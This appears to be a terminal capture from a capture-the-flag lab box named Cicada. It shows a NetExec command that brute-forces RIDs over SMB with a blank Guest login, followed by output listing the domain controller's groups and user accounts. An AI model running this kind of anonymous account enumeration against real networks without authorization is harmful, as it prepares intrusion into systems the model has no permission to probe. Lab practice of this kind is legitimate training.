 ┌──(tsunami㉿coffee)-[~/Documents/cicada]
└─$ nxc smb 10.129.150.50 -u 'Guest' -p '' --rid-brute 4000
SMB 10.129.150.50 445 CICADA-DC [*] Windows Server 2022 Build 20348 x64 (name:CICADA-DC) (domain:cicada.htb) (signing:True) (SMBv1:False)
SMB 10.129.150.50 445 CICADA-DC [+] cicada.htb\Guest:
SMB 10.129.150.50 445 CICADA-DC 498: CICADA\Enterprise Read-only Domain Controllers (SidTypeGroup)
SMB 10.129.150.50 445 CICADA-DC 500: CICADA\Administrator (SidTypeUser)
SMB 10.129.150.50 445 CICADA-DC 501: CICADA\Guest (SidTypeUser)
SMB 10.129.150.50 445 CICADA-DC 502: CICADA\krbtgt (SidTypeUser)
SMB 10.129.150.50 445 CICADA-DC 512: CICADA\Domain Admins (SidTypeGroup)
SMB 10.129.150.50 445 CICADA-DC 513: CICADA\Domain Users (SidTypeGroup)
SMB 10.129.150.50 445 CICADA-DC 514: CICADA\Domain Guests (SidTypeGroup)
SMB 10.129.150.50 445 CICADA-DC 515: CICADA\Domain Computers (SidTypeGroup)
SMB 10.129.150.50 445 CICADA-DC 516: CICADA\Domain Controllers (SidTypeGroup)
SMB 10.129.150.50 445 CICADA-DC 517: CICADA\Cert Publishers (SidTypeAlias)
SMB 10.129.150.50 445 CICADA-DC 518: CICADA\Schema Admins (SidTypeGroup)
SMB 10.129.150.50 445 CICADA-DC 519: CICADA\Enterprise Admins (SidTypeGroup)
SMB 10.129.150.50 445 CICADA-DC 520: CICADA\Group Policy Creator Owners (SidTypeGroup)
SMB 10.129.150.50 445 CICADA-DC 521: CICADA\Read-only Domain Controllers (SidTypeGroup)
SMB 10.129.150.50 445 CICADA-DC 522: CICADA\Cloneable Domain Controllers (SidTypeGroup)
SMB 10.129.150.50 445 CICADA-DC 525: CICADA\Protected Users (SidTypeGroup)
SMB 10.129.150.50 445 CICADA-DC 526: CICADA\Key Admins (SidTypeGroup)
SMB 10.129.150.50 445 CICADA-DC 527: CICADA\Enterprise Key Admins (SidTypeGroup)
SMB 10.129.150.50 445 CICADA-DC 553: CICADA\RAS and IAS Servers (SidTypeAlias)
SMB 10.129.150.50 445 CICADA-DC 571: CICADA\Allowed RODC Password Replication Group (SidTypeAlias)
SMB 10.129.150.50 445 CICADA-DC 572: CICADA\Denied RODC Password Replication Group (SidTypeAlias)
SMB 10.129.150.50 445 CICADA-DC 1000: CICADA\CICADA-DC$ (SidTypeUser)
SMB 10.129.150.50 445 CICADA-DC 1101: CICADA\DnsAdmins (SidTypeAlias)
SMB 10.129.150.50 445 CICADA-DC 1102: CICADA\DnsUpdateProxy (SidTypeGroup)
SMB 10.129.150.50 445 CICADA-DC 1103: CICADA\Groups (SidTypeGroup)
SMB 10.129.150.50 445 CICADA-DC 1104: CICADA\john.smoulder (SidTypeUser)
SMB 10.129.150.50 445 CICADA-DC 1105: CICADA\sarah.dantelia (SidTypeUser)
SMB 10.129.150.50 445 CICADA-DC 1106: CICADA\michael.wrightson (SidTypeUser)
SMB 10.129.150.50 445 CICADA-DC 1108: CICADA\david.orelious (SidTypeUser)
SMB 10.129.150.50 445 CICADA-DC 1109: CICADA\Dev Support (SidTypeGroup)
SMB 10.129.150.50 445 CICADA-DC 1601: CICADA\emily.oscars (SidTypeUser)